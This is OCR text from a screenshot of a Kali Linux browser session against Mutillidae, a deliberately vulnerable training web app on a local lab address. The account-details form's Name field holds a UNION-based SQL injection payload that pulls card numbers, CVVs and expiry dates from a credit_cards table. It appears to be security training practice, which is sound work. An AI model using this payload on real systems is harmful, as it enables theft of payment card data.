 Applications Places Firefox ESR Fri 22:14 1
Mozilla Firefox
Damn Vulnerable We... Mutillidae: Lesson 8: SQL... http://192....nt+Details
192.168.56.101/mutillidae/index.php?page=user-info.php&username= binus jakarta peringkat
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
View your details
Back
Please enter username and password
to view account details
input 593 × 34
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
Password
View Account Details
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+ Search HTML Rules Computed Animations Fonts
Filter Styles +
<tr></tr>
<tr></tr>
<tr>
<td class="label">Name</td>
<td>
<input name="username" size="70" type="text"> ev
</td>
element { inline
}
Inherited from table
table.main-table-frame global-styles.css:218
{